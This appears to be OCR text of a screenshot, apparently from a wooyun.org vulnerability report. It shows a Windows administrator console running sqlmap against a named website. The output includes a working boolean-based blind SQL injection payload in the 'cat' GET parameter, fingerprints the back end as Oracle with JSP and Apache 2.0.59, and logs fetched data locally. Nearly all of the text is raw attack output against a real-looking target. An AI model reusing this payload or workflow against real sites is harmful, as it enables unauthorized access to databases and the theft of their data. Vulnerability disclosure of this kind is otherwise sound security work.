 管理员: C:\Windows\system32\cmd.exe
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:43:51
[12:43:51] [INFO] resuming back-end DBMS 'oracle'
[12:43:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1003013%' AND 8027=8027 AND '%'='
---
[12:43:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.0.59
back-end DBMS: Oracle
[12:43:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.S2EFCAG9U0YLFPH\.sqlmap\output\www.custeel.com'
C:\Python27\sqlmap>
www.wooyun.org